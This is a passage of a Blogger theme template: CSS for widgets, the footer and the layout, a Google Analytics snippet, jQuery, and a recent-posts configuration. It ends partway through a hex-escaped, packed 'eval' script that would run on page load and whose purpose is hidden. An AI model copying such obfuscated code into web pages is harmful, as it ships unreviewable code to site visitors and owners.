margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-63844883-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\